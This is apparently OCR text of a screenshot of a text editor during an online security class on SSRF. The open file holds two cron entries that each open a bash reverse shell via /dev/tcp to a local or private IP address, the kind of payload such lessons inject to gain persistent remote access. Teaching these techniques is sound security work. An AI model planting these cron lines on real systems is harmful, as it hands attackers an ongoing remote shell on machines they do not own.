 untitled • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
WEB5_SSRF.txt
untitled
WEB5_SSRF.txt
untitled
腾讯课堂
1
2
3
4 */1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1
5
6
7
8 \r
9
10
11
12
13 */1 * * * * bash -i >& /dev/tcp/192.168.1.100/6666 0>&1
14
15
16
17 \r
画板 签到 答题卡 画中画 举手 预览 工具
Line 17, Column 3
Tab Size: 4
Plain Text